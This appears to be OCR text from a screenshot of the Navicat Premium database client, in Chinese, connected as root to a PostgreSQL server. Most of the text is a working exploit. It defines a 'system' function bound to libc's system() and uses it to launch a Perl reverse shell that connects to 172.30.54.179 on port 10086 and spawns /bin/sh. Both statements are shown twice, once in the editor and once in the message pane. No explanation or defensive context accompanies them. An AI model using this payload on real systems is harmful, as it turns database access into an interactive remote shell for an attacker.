 * 正在处理 -- 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 实体化视图 函数 角色 其它 查询 备份 自动运行 模型 图表
172.30.54.12
postgres
root
对象 * 正在处理 -- 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段 创建图表
172.30.54.12 运行 停止 解释
1 CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6',
'system' LANGUAGE 'c' STRICT;
2 select system('perl -e \'use Socket;$i="172.30.54.179";$p=10086;socket(S,PF_INET,SOCK_STREAM,
getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S")
;open(STDERR,">&S");exec("/bin/sh -i");};\'');
消息 摘要
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c'
STRICT;
select system('perl -e \'use Socket;$i="172.30.54.179";$p=10086;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if
(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -
i");};\'');